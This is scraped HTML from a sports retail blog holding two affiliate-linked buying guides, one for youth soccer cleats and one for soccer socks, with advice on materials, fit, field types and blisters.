<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 10 Best Youth Soccer Cleats","url":"https:\/\/sportconsumer.com\/best-youth-soccer-cleats\/","articleBody":"Soccer is played around the globe and crosses all cultural and language barriers. The regulations and rules are the same around the world. This means a team from Uganda can take a plane to Italy and play a match without complication.\r\n\r\nThe sport is so widespread that there are professional teams on every continent.\r\n\r\nIn the United States, soccer\u2019s popularity started to rise during the 1970s and 1980s. Many high school and athletic departments started adding soccer to their list of team sports.\r\n\r\nThere were also many sanctioned leagues popping up so kids could develop skills at a young age.\r\n\r\nSoccer is a tactical sport yet little investment is needed to play. The typical soccer uniform consists of a team jersey, soccer shorts, knee-high socks, shin guards, gloves for goalies, and cleats (sometimes referred to as boots).\r\n\r\nSince soccer can be played on many different types of pitches (fields), it is important to have the right cleat. If you are playing on a field you will want some form of a spike.\r\n\r\nIf you are playing on a court or asphalt you will want a flatter sole but with good traction. It is also important to think about what position you will be playing.\r\n\r\nA goalie will need cleats with great traction whereas a winger will want a light shoe for speed and agility.\r\n\r\n\r\n\r\nYouth Soccer Cleats Guide and Overview\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nWalking into an athletic store can be a bit overwhelming if you do not know what you are looking for. It is best to do your research beforehand. There are 5 important variables when looking for the right soccer cleat.\r\n&nbsp;Position\r\nEach position demands a different playing style. Players usually play one position the majority of the time and only rarely fill in other positions.\r\n\r\n \tForward \u2013 the rock stars of soccer. They are looking to score the goals, they need a clean strike zone and lightweight so they have better agility and ball control.\r\n \tWinger \u2013 play the midfield and offensive. They need cleats that offer great control for accuracy in passing.\r\n \tMidfielder \u2013 like guard dogs, they attack. They run up and down the full length of the field and need comfortable traction.\r\n \tDefense \u2013 take a beating. The defenders need shoes that will add some protection as well as control.\r\n \tGoalkeeper - playing in bursts, goalkeepers need cleats that will remain comfortable if standing around yet give great traction for the ability to leap after balls. They also need a clean strike zone for returning the ball to play.\r\n\r\n&nbsp;\r\nField Type and Conditions&nbsp;\r\nWhen you have the appropriate cleats for the pitch type and condition you are playing in, you will be able to showcase your performance.\r\n\r\nAs a player, there is nothing worse than going to kick the ball and losing traction causing you to end up on your behind. So when talking about different pitches we will also consider the weather conditions in some cases.\r\n\r\n \tMuddy Fields, soft \u2013 these shoes will have longer studs for gripping the soft ground. Some shoes offer replaceable aluminum studs for different amounts of moisture. They are only good for soft and muddy conditions but they will save your game in messy conditions.\r\n \tNatural Grass, firm \u2013 these are classic cleats. They usually have a fixed sole without removable cleats. The cleats can either be conical, bladed or a combination of those.\r\n \tArtificial Turf, consistent \u2013 these are also good for use on the hard sun-baked There are usually a large number of shorter conical studs throughout the sole.\r\n \tIndoor Court, hard and dry \u2013 these are similar to basketball shoes with their gummy soles. They differ in their uppers. Where basketball shoes have high tops, indoor soccer cleats will have lower profiles.\r\n \tStreet, firm but an opportunity for loose debris - these are a must-have for every soccer player. So often soccer players will meet up for a pick-up game or just killing time and kick around with the neighborhood. They will have a flat surface but it is important that they have grooves in many different directions so they can grab on to many different types of surfaces.\r\n\r\n&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \r\nUpper Material\r\nThe uppers to soccer cleats are made of 4 materials, leather, synthetic leather, mesh and knit. Each material has different benefits. The material used in the upper can affect the price, durability, fit, and weight of the shoe.\r\n\r\n \tLeather \u2013 known for softness and moldability. Leather shoes can be very comfortable but are a bit heavier. There are 3 different types of leather used in soccer cleats.\r\n\r\n \tKangaroo \u2013 this is the top of the line leather. Soccer players love the softness and a great fit for a better feel of the ball. It is important when buying kangaroo leather cleats to remember that they stretch after a few years. For the best fitting cleat, it is best to buy one that is a little snug when first purchased. The fact that kangaroo is also a very light leather this makes it an ideal leather upper for soccer cleats. With all these great benefits, there are just a couple of drawbacks to kangaroo leather. First, it is not waterproof. They are best worn in dry conditions. Also, kangaroo leather is not as durable as some of the other leathers used in soccer cleats.\r\n \tCalf-skin \u2013 is slightly heavier than kangaroo leather but just as soft. Calf-skin tends to hold its shape better and has a minimal \u201cbreak-in\u201d time needed. Calf-skin leather gives a unique feel to the ball as kangaroo leather does.\r\n \tFull-Grain \u2013 the thickest and heaviest of the natural leathers. Full-grain leather is water-resistant and durable, making them great for all types of weather.&nbsp;&nbsp; Like kangaroo and calf-skin leather, full-grain leather will mold to a players foot and give great ball feel. The main drawback of weight.\r\n \tSynthetics\r\n\r\n \tSynthetic Leathers - are becoming most popular because of their waterproofing trait. Synthetic leather is designed to mimic the best qualities of natural leathers while being extremely durable. A drawback to synthetic leather is that you lose some of the balls feel you get with natural leathers.\r\n \tSynthetic \u2013 extremely durable and a completely different ball experience. They are much thinner and will be a true fit right out of the box.\r\n\r\n\r\n \tMesh \u2013 extremely lightweight and breathable. The mesh is not a good option for games with any moisture. Progress is being made in making mesh waterproof but for now, this material is best for indoor use or dry conditions.\r\n \tKnit \u2013 the latest upper material to hit the market. To ensure durability, and to make them waterproof, knit uppers are fully lined with a protective layer. Knit uppers give a unique ball feel for the player.\r\n\r\n\r\n\r\nBrands\r\nAthletes are very loyal to brands. There is no best brand. There are so many brands out there; a brand match is sure for every athlete. Brands pride themselves on being known for certain features.\r\nPricing\r\nA good pair of soccer cleats is worth the investment for the soccer player that is looking to play competitively. High-end cleats are priced high ($150 +) and designed for pro players.\r\n\r\nThey are not extremely durable because they expect that pro players will opt for peak performance over durability and can buy new cleats as needed.\r\n\r\nIf you are a serious player and your foot is not still growing, investing in mid-range cleats are worth the investment. The price range for mid-level cleats is around $80-$100.\r\n\r\nMost people buying cleats for their child will want to opt for the lower-priced cleat, less than $80.\r\n\r\nThey will probably only fit in it for a season, not experienced enough to know a high-performance cleat, and the slight differential in weight is not important to these smaller players.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nBest Youth Soccer Cleats Reviews \r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Adidas Performance Conquisto Firm-Ground J Soccer Cleat \u2013 Best Youth Soccer Cleats for Your Money $\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nAdidas is a leader in soccer cleats. The Conquisto Firm-Ground J soccer cleats will stand up to anything your young soccer player can dish out and not hurt your wallet.\r\n\r\nThe strong synthetic uppers have little to no \u201cbreak-in\u201d time. Players can go straight from the box to the field and have a great game without the \u201cbreak-in\u201d pain.\r\n\r\nThe Conquisto is great for firm natural pitches with aggressive studs. The fact that they are synthetic, will keep your player\u2019s feet dry in wet conditions.\r\n\r\nThey are lightweight without compromising durability and will allow your young player to continue throughout the game without exhaustion.\r\nPros\r\n\r\n \tLittle to no \u201cBreak-in\u201d time\r\n \tDurable under hard play\r\n \tGreat price yet high quality\r\n\r\nCons\r\n\r\n \tNot good for wide feet\r\n \tBall feel is a bit low\r\n \tReports of the tongue being a bit short\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Diadora Capitqano MD JR Soccer Shoe \u2013 Best Youth Soccer Cleats for Wider Feet $\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\nDiadora has been in the athletic shoe business since its inception in 1948. This Italian shoemaker is a large sponsor of professional teams and athletes.\r\nThe Capitqano MD JR soccer shoe\u2019s solid polyurethane upper and rubber sole will have your young player sure-footed and safe as well as keeping their feet dry in wet conditions.\r\n\r\nThe Capitqano is great for natural turf pitches and the soft inner sole will have your player on their feet comfortably for the whole game or even whole-day soccer camps.\r\nPros\r\n\r\n \tComfortable enough for all-day wear\r\n \tAccommodates a wider foot\r\n \tGreat colors\r\n\r\nCons\r\n\r\n \tSizing issues \u2013 reports of running small but mostly running large\r\n \tLaces are too long\r\n \tQuality control in the cleat studs\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Vizari Striker FG Soccer Shoe \u2013 Best Youth Soccer Cleats for Comfort Right Out of the Box $\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;Vizari Sports USA was founded in 1998 and is a proud manufacturer of soccer products for all ages and abilities. Vizari\u2019s Striker cleats are lightweight and water-resistant.\r\n\r\nThe synthetic leather uppers are stitched and riveted to the outsole. The synthetic uppers are soft enough for wear all day. The rubber outsoles give added traction in all conditions.\r\nPros\r\n\r\n \tRight out of the box ready\r\n \tAccommodates a wider foot\r\n \tSuper comfortable\r\n\r\nCons\r\n\r\n \tReports of heel weaknesses\r\n \tToo wide for narrow feet\r\n \tDon\u2019t stand up to aggressive players\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Diadora Forza MD Soccer Cleat \u2013 Best Youth Soccer Cleats for Narrow Feet $\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nDiadora comes makes our list with their Forza MD soccer cleats with extra padding in the ankle and shock-absorbing soles. The synthetic uppers are water-resistant making these great cleats for all weather conditions.\r\n\r\nThe Velcro fold-over tongue will give better ball feel and keep your young player\u2019s laces from escaping for accidental tripping. The rubber soles have multiple extra-wide studs for added stability and pressure reduction.\r\nPros\r\n\r\n \tVelcro lace saver\r\n \tGreat traction in all weather conditions with multiple studs\r\n \tVibrant colors\r\n\r\nCons\r\n\r\n \tRun about \u00bd size smaller\r\n \tNarrow\r\n \tLaces too short\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; Vizari Blaze FG Soccer Shoe -  Best Youth Soccer Cleats for Extra Comfort $\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nVizari Blaze FG soccer cleats come in 5th on our list with this blaze design on synthetic leather uppers. The great flames on the uppers will let your little player stand out on the pitch.\r\n\r\nThe extra padding on the heel and ankle collar on the soft synthetic leather uppers will keep your young player\u2019s feet comfortable throughout the game. The addition of a Velcro laces saver will keep laces from tripping up even the least focused player.\r\n\r\nThe rubber soles and studs will give sure footing in all conditions.\r\nPros\r\n\r\n \tGreat graphics and look\r\n \tGreat for all cleats sport\r\n \tSuper soft and pliable uppers\r\n\r\nCons\r\n\r\n \tRun small\r\n \tLose their sheen\r\n \tDon\u2019t stand up to aggressive players\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Vizari Blossom FG Soccer Shoe -  Best Youth Soccer Cleats for Girls $\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nVizari Blossom is designed specifically for young ladies entering the sport of soccer. Your young lady will have a secure footing while looking great on the pitch.\r\n\r\nThe soft synthetic leather uppers along with a padded heel and ankle collar will give her hours of comfortable playing. The rubber outer sole gives added traction and yet soft enough to reduce injury if colliding with other players.\r\n\r\nThe uppers are stitched and riveted for additional durability.\r\nPros\r\n\r\n \tGreat girl style on synthetic leather\r\n \tAdditional padding for ankle safety\r\n \tSofter outer soles for safety\r\n\r\nCons\r\n\r\n \tDon\u2019t mold to feet\r\n \tRun small\r\n \tVery warm\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Vizari Infinity FG Soccer Cleat \u2013 Best Soccer Cleats for Bright Color Variety $$\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nThe variety of bright colors in Vizari\u2019s Infinity FG soccer cleats will satisfy even your pickiest young player. The anti-stretch lining will prevent the shoes from stretching over the season.\r\n\r\nThe rubber outer soles will keep your player safe with sure footing. The soft rubber studs will decrease the likeliness of injury to other players when colliding.\r\nPros\r\n\r\n \tGreat fit that won\u2019t stretch over time\r\n \tWider fit\r\n \tAll-day comfort\r\n \tGreat color options\r\n\r\nCons\r\n\r\n \tPlastic-y feeling\r\n \tRigid\r\n \tWide ankle and heels&nbsp;\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Diadora Soccer Avanti MD JR Soccer Shoe \u2013 Best Youth Soccer Cleats for High Visibility $$\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nYour young aspiring soccer player will have hours of fun in these highly visible cleats. The bright soft water-resistant polyurethane uppers have an anti-stretch lining so shoes remain true to size throughout the season.\r\n\r\nShock-absorbing EVA foam inner sole will keep your player\u2019s feet feeling fresh throughout the season. These cleats have great traction for all types of play.\r\nPros\r\n\r\n \tHigh visibility color\r\n \tBox to game ready with no \u201cbreak-in\u201d time needed\r\n \tSuper supportive and comfortable for long wears\r\n\r\nCons\r\n\r\n \tHeavy\r\n \tRun large\r\n \tQuality control\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Vizari Frost Soccer Cleat -  Best Soccer Cleats for Frozen Fans $\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nVizari Frost may look cold but will keep your young player feeling like a hot player. Frost is not just for cold play. The great-looking synthetic uppers have a padded ankle collar and heel to keep your player\u2019s feet feeling comfortable.\r\n\r\nThe outsole is made of soft rubber for great traction and safety during aggressive play.\r\nPros\r\n\r\n \tGreat for hard to fit wide feet or high arches\r\n \tCute winter or Frozen-inspired&nbsp;design\r\n \tGood traction for many types of pitches or ball fields\r\n\r\nCons\r\n\r\n \tRun large\r\n \tNot very water-resistant\r\n \tCoating and design peel rather quickly\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10. &nbsp;Adidas Performance Messi 15.3 J Soccer Shoe \u2013 Best Youth Soccer Cleats for Agility $$$\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nAdidas has designed soccer cleats for serious young players who are seeking to be extra agile. The synthetic leather messitouch uppers will give superior feel and control to your young player\u2019s foot giving stability and agility.\r\n\r\nThese cleats are great for firm or artificial pitches and the Messi center stud will allow your young player to mark his pitch with the Messi logo showing domination.\r\nPros\r\n\r\n \t\r\n\r\n \tLightweight\r\n\r\n\r\n\r\n\r\n \tLong-lasting\r\n \tComfortable all-day wear\r\n\r\nCons\r\n\r\n \tNarrow\r\n \tHeavy\r\n \tPricey\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nIn Summary!\r\nSoccer is becoming a sport of choice in the United States. It is a great sport with less chance of serious head injury so many parents are opting for soccer over American football.\r\n\r\nKids are starting at young ages and getting the right youth soccer cleats are so important. In order do to that knowing your child\u2019s foot is important. As with all shoes, you will find at all price points there are different standards for widths and lengths.\r\n\r\nDo your research before buying. Carefully read reviews for fit. You will be able to find the right youth soccer cleats for all players from those who are going to play only because you got them \u201ccute\u201d cleats to those who think they are the next Pele.\r\n\r\nOnce you have what you think is the best cleats for your young player it is also very important to look at where, both position and type of pitch, your player is going to be playing.\r\n\r\nWith a great fitting shoe that is designed for the right performance, you will have young players that will wear them not only for practices and matches but on the way home.\r\n\r\n\r\n\r\n&nbsp;","headline":"The 10 Best Youth Soccer Cleats","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-11-03","mainEntityOfPage":"False","dateModified":"November 11, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/11\/youth-soccer-cleats-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-soccer-socks/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/12/soccer-socks1-500x334.jpg&#39;)"></div><span class="sr-only">link to The 10 Best Soccer Socks</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-soccer-socks/">The 10 Best Soccer Socks</a></p>
    </header>
      <div class="excerpt">
        <p>For many, soccer socks are a no-brainer.  Your coach or team manager tells you what kind to buy and you do it.  Or maybe you just pay for a pair through your team and they show up. ...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-soccer-socks/" aria-label="Continue Reading: The 10 Best Soccer Socks">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 10 Best Soccer Socks","url":"https:\/\/sportconsumer.com\/best-soccer-socks\/","articleBody":"For many, soccer socks are a no-brainer.&nbsp; Your coach or team manager tells you what kind to buy and you do it.&nbsp; Or maybe you just pay for a pair through your team and they show up.&nbsp; \r\nOf course, you could just go to the store and pick out the best looking pair that matches your team's colors and buy them!&nbsp; All perfectly normal and understandable occurrences.&nbsp; But is this the best way to shop?&nbsp; Maybe you don't really have a choice (as indicated by the first two scenarios).&nbsp; \r\nBut with the third, you can do so much better!&nbsp; Especially with today's technology and internet availability you can make a great decision on a product without just picking a cool color and hoping!&nbsp; \r\nThis guide will help you determine how to pick our a pair of socks.&nbsp; It will show you the different materials, the ways you wear them, and we will look at how to prevent blisters among other things.&nbsp; \r\nAll of this is important as you try to make an informed decision as the consumer.&nbsp; We will also go over other options to help keep you in uniform while being creative to prevent any unnecessary problems or discomfort!\r\n\r\n\r\n\r\n\r\nSock Materials\r\nThe materials that socks are made out of are just as important as the brand or look.&nbsp; When I began playing soccer, soccer products were nowhere near as easy to find.&nbsp; They also did not have the technology or comfort (not even close!) that they have today.&nbsp; \r\nI remember some of the cheaper-made ones were made with wool or some similar product.\r\n&nbsp;Those were awesome for preventing the cold and even the wet from getting in, but they had no breathability and hurt very badly because they slipped.&nbsp; That's why you won't see those types of materials out there anymore.&nbsp; \r\nCotton is also an option that offers comfort and warmth, but not near as much breathability in the summer!&nbsp; Synthetic (human-made) materials like polyester and\/or nylon and spandex can give you moisture management and a good fit, respectively.&nbsp;\r\nMost are a blend of these options, but many have one or two as a primary \u201cingredient\u201d if you will, so look and see which might be best for you.&nbsp; If you want something for warm weather or possibly fashion, then wool and cotton might not be so bad.&nbsp; \r\nBut if you are very serious about not having the sweatiest leg on the planet, you might look elsewhere!\r\n\r\n\r\n\r\n\r\nWearing Soccer Socks\r\n\r\n\r\n\r\nTraditional\/Knee-High\r\nThis look is the typical rolled-up soccer sock look.&nbsp; The player has his or her shinguards covered and then there is a little bit more room for the sock at the top.&nbsp; This look is worn by just about all professionals.&nbsp; \r\nThere are some that take it a step further and like their sock to go up on their knees.&nbsp; This can help you prevent scraping up the knees when sliding, so it is a useful tool to cover up the area below the shorts.\r\n\r\nCrew Cut\r\nThis is the renegade's way of wearing soccer socks.&nbsp; This look basically only covers the shinguard and comes up about halfway to the knees.&nbsp; This look gives you more freedom (I guess), and it allows you to stand out.&nbsp; \r\nI personally hate this look because I feel the traditional look shows respect to the game as it once was- a reminder of the past.&nbsp; Regardless, this is an option for you!\r\n\r\nFashion\r\nThe third type of soccer sock is for fashion or in-house wear.&nbsp; This look is so popular now that a simple search for \u201csoccer sock\u201d will bring up a good number of these.&nbsp; These are not meant for soccer specifically, but they look like soccer socks, so they are called as such.&nbsp; \r\nI think it's awesome that people want to get in on our game so much that they are using our name!&nbsp; As a quick aside, for the purposes of the list none of the fashion types are included.\r\n\r\nSoccer Socks for Blisters\r\nBlistering is a huge complaint that I hear frequently when I am on the field.&nbsp; I have had this issue myself in the past, and it is not fun at all!&nbsp; Blistering happens because of the combination of the socks and the cleats\/shoes.&nbsp; \r\nSometimes both are to blame, and I believe it is the relationship between the two that cause this most often.&nbsp; Soccer products have to fit well.&nbsp; If they do not fit you well, you are going to sacrifice a lot of comfort.&nbsp; \r\nThat may not be an issue to you at first because you are only playing a short period of time.&nbsp; However, as you start to play more you will start to accumulate blisters.&nbsp; If you're an adult, that's fine.&nbsp; It's your choice.&nbsp; \r\nBut for a child, this is downright mean and insensitive!&nbsp; To ask them to go out and play a sport that they presumably love while hurting is wrong.&nbsp; \r\nThis is why I believe a parent should never purchase a soccer product (particularly for the foot) that is bigger \u201cso that they can grow into it.\u201d&nbsp; This is wrong on a number of levels because they will probably grow out of them after the season anyway, so make sure they fit!\r\nIf you buy a pair of socks that are a little big, you will see the front slide.&nbsp; This slide will cause little creases in the foot.&nbsp; As you run, it will rub up against your barefoot as well as the cleat.&nbsp; \r\nThis, in turn, causes two things: you blister and your socks start to wear out quicker.&nbsp; Neither of these is good for your wallet!&nbsp; So, it is vital that you find a pair of socks that fit you well.&nbsp; \r\nNo matter what kind of socks you prefer or how you like to wear them, you must find a pair that fits well and you must wear them correctly.&nbsp; The reason I say this is to talk about grips or grooves in the toe.&nbsp; \r\nIn regular socks, we don't see this, so it isn't much of a concern.&nbsp; But with soccer socks, there are small pocket-like features that are where the toes go.&nbsp; \r\nSome pairs of socks may not have them, but most of them have this feature today.&nbsp; They help you line up the sock for the intended look and help keep you stable.&nbsp; \r\nHowever, if you are not in the groove, blistering can easily take place.&nbsp; It has happened to me on several occasions.&nbsp; Some were my fault and others were the sock's fault because it just wasn't staying put.&nbsp; This is why it is vital to try on socks before purchasing them!&nbsp;\r\nI know this is sometimes difficult and potentially disgusting, but it is well worth a try.&nbsp; If you do order a pair that hasn't been tried on for whatever reason and they do not fit well, then ask for a refund anyway.&nbsp; \r\nYour comfort is well worth the effort and you will save money over the long run by not having to pay to take care of your blisters.\r\n&nbsp;\r\n\r\n\r\n\r\nBefore we get to the top 10 and reviews, here are a few hints and tricks to try if you are having trouble with blisters and want to try something new.&nbsp; \r\nIf you are forced to wear a certain sock for a team (this is a common problem throughout the soccer world\u2014even professionals have this issue), you don't have to live with blisters.&nbsp; Some creativity and ingenuity and the want-to to fix the problem can go a long way.&nbsp; \r\nNow, this idea will take some craftsmanship, so for people like me, you might need to find some help!&nbsp; If you know you have a blister problem, then you will probably try just about anything.&nbsp; So, take a sock that you believe will work and use the bottoms only.&nbsp; \r\nMend that together with the top part of the team sock and Viola you have a potential solution that will at least be a little better than what you have now!&nbsp; \r\nThis is the thing in the professional soccer game right now.&nbsp; Many players have sponsorships to keep.&nbsp; Others are looking for more comfort and support.&nbsp; So this is commonly done.&nbsp; And you can do this also!\r\nAnother thing to consider when purchasing socks is the washing factor.&nbsp; Washing can do a myriad of things to soccer socks, and you can't always predict the end results of that washing.&nbsp; Sometimes the material will shrink.&nbsp; \r\nThis is fairly common, and for some, it is a good thing.&nbsp; For others, it isn't.&nbsp; It really depends on how you want to wear your socks.&nbsp; Another thing that can happen is color fading.&nbsp;\r\nI worked in the color\/dye business for a time, and we referred to this as \u201cwash fast.\u201d&nbsp; How fast does it take for your color to come off with the wash?&nbsp; Like it or not, all colors eventually fade.&nbsp; \r\nKeep this in mind when buying soccer socks!&nbsp; And no, this doesn't mean that you should wash every other day.&nbsp; Soccer is the most demanding sport in the world in regards to running.&nbsp; You should NEVER wear your socks for more than one session without a wash.&nbsp; \r\nIt is disgusting and very unhealthy to you as well.&nbsp; \r\nBuy a few pairs and interchange them so you don't have to have this conundrum!\r\n\r\n\r\n\r\n\r\nBest Soccer Sock Reviews\r\n\r\n\r\n\r\n&nbsp;\r\nTRUSOX Mid-Calf Crew Cushion Soccer Sock\r\n&nbsp;\r\n\r\n\r\n\r\nTRUSOX is one of the newer brands out there and they provide something different than the other providers (at least for now!). &nbsp;Although the price is relatively high,&nbsp;you get a nylon sock that allows you to breathe as well as non-slip pads.&nbsp;\r\n\r\nThese do not blister at all, so they are truly a savior for people that have difficulties with blisters!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nadidas Metro IV Soccer Socks\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThese are lightweight and durable and have compression in the arch for comfort and support and comes in many single-toned, hooped (striped), and polka dot-like colors.&nbsp; The arch support and compression is specifically targeted and ankle compression furthers the comfort factor.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nadidas Copa Zone Cushion Sock\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nAdidas makes the list again with a nylon\/spandex sock with its classic three-stripe look at the top with one solid color.&nbsp; This one has cushioning on the bottom to absorb shocks to your feet when jumping!&nbsp; 21 very cool color combinations make this a great option!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nNike Classic Cushioned Dri-Fit Sock\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis pair is a classic-looking one tone look with the iconic Nike Swoosh and is available in many different colors.&nbsp; It has Dri-Fit to help rid you of sweat while having a reinforced heel, toe, and arch to give you a snug fit, comfort, and durability.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nNike Park IV Cushioned Sock\r\n&nbsp;\r\n\r\nThis is another choice from Nike that provides a solid one tone look (albeit with more color choices).&nbsp; It's not cheap and some comments on Amazon show potential customers questioning whether or not the $17 price point is for more than one pair.&nbsp;&nbsp;\r\n\r\nIt is certainly not for more than one pair, and $17 is a bargain for a sock from the world's best-known brand and of the quality that it represents.&nbsp; This pair is made of 92% Nylon, 7% Polyester, and 1% Spandex.&nbsp;\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nSof Sole Midfielder Soccer Socks\r\n&nbsp;\r\n\r\n\r\n\r\nSof provides you two pairs of inexpensive one-toned socks that are mostly made from acrylic to help you stave off blistering and shrinkage. They also remain comfortable as a result, making this potentially a great deal!\r\n\r\nThey are made of acrylic, polyester and spandex materials that help to prevent blistering and resist shrinkage while remaining naturally soft to the touch.&nbsp; You've also got 3 different color options - black, red, white.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nDiadora Squadra Soccer Socks\r\n&nbsp;\r\n\r\nDiadora, one of the world's premier soccer brands, gives you a one-toned sock made from polyester, nylon, and spandex.&nbsp; The polyester and nylon provide you durability as well as colorfast, which is the ability for the color to stay the same for longer!&nbsp;&nbsp;\r\n\r\nThe thread mix is 60% Polyester, 30% Nylon, 10% Spandex and this deal gives you up to 12 different vibrant colors to choose from!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nUnder Armour Men's Soccer Solid Socks\r\n&nbsp;\r\n\r\n\r\n\r\nUnder Armour offers a below-the-knee one-toned sock with many colors that wicks away sweat while preventing odor with its Armourblock technology.&nbsp; It is made of nylon and spandex and also includes arch support.\r\n\r\nThe material wicks sweat and then dries very quickly.&nbsp; The anti-odor technology prevents the growth of odor-causing microbes, and the embedded arch support reduces foot fatigue.&nbsp;\r\n\r\nUA has also placed cushioning in strategic areas of higher impact for further protection.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nadidas Team Speed Soccer Socks\r\n&nbsp;\r\n\r\n\r\n\r\nAdidas offers a new look with a set of stripes with a solid color.&nbsp; It has almost all nylon with very little spandex and features Climacool for breathability and Climalite for reducing moisture.&nbsp;\r\n\r\nThe added arch and ankle compression (which is common to many soccer socks and always in good quality adidas socks) adds to the overall value.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nadidas Formotion Elite NCAA Socks\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nAdidas' Formotion is the choice of many college teams because of its classic look that includes the solid team color along with three stripes running down.&nbsp; \r\n\r\nIt is offered in many colors, has mesh panels for ventilation, and has climalite moisture control to help you on a hot day!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nOVERALL TAKEAWAY!\r\n\r\n\r\nAny of the socks on our list will give you maximum comfort, protection and performance.&nbsp; There are definitely cheaper socks in the $10 range and even some under that price, but be sure that for a low price point, you're getting an inferior sock.&nbsp;\r\n\r\nThey will have a looser thread weave, lesser quality elastic, generic (not strategic) padding if any, and they won't last nearly as long.&nbsp;&nbsp;\r\n\r\nMany less expensive socks will not wick moisture properly though they may claim to (as many Chinese off-brands do) and of course, you'll discover that long after your option to regret your purchase has expired!&nbsp;\r\n\r\nI'd strongly suggest sticking with a pair from at least the companies represented on our list 